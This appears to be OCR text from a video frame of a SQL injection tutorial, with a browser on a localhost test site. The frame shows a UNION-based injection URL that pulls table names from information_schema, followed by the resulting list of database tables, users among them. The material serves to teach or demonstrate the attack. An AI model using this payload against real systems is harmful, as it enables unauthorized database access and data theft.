 Firefox
Tutorial Website
Security OverrideProfessional Downlo...
localhost / localhost / my_database / ...
localhost/fake/index.php?page=products&id=-1 union select 1,table_name,3,4 from information_schema.tables--
hackerpics.com
AVG
Search...
Search
Calculator
Notepad
Windows Explorer
Weather
Facebook
Description: 3Name: INNODB_CMPMEM_RESET
Description: 3Name: INNODB_LOCK_WAITS
Description: 3Name: INNODB_CMPMEM
Description: 3Name: INNODB_CMP
Description: 3Name: INNODB_LOCKS
Description: 3Name: products
Description: 3Name: users
Description: 3Name: columns_priv
Description: 3Name: db
Description: 3Name: event
Description: 3Name: func
Description: 3Name: general_log
Description: 3Name: help_category
Description: 3Name: help_keyword
06:25 PM
2011/10/21